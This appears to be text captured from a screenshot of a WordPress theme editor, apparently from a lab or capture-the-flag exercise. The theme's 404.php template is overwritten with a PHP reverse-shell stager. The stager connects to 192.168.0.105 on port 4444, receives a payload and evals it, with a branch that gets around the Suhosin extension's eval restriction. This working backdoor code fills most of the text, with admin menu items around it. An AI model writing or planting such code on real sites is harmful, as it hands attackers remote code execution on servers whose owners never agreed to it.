 Web_TR2 6 0 New Howdy, Ad
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Se
<?php /**/ error_reporting(0); $ip = '192.168.0.105'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; }
if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Temp
(image.php)
back-compat.php
(inc/back-compat.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)